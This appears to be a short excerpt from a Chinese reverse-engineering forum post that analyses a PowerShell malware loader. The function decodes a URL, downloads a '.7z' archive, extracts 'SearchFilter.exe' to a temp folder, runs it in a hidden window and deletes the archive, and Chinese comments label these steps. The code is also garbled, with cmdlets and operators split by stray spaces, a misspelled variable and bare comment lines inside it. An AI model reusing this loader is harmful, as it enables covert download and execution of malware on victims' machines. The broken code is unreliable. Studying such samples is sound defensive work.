 function p {
param ([string]$e) if ( - not $e)  {
return
}
try {
$d = d  - mm $e  - k $prooc;
$r = Invoke - RestMethod  - Uri $d;
if ($r)  {
$dl = d  - mm $r  - k $proc
}
$g = [System.Guid]::NewGuid().ToString();
$t = [System.IO.Path]::GetTempPath();
$f = Join - Path $t ($g  +  ".7z");
$ex = Join - Path $t ([System.Guid]::NewGuid().ToString());
$c = New - Object System.Net.WebClient;
下载病毒文件
$b = $c.DownloadData($dl); # 从Github下载 SearchFilter.7z
if ($b.Length  - gt 0)  {
[System.IO.File]::WriteAllBytes($f, $b);
e  - a $f  - o $ex;
$exF = Join - Path $ex "SearchFilter.exe";
执行后删除
if (Test - Path $exF)  {
Start - Process  - FilePath $exF  - WindowStyle Hidden  # 隐藏执行SearchFilter.exe
}
if (Test - Path $f)  {
Remove - Item $f # 删除下载的压缩包文件
}
}
} catch {
throw
}
吾爱破解论坛
www.52pojie.cn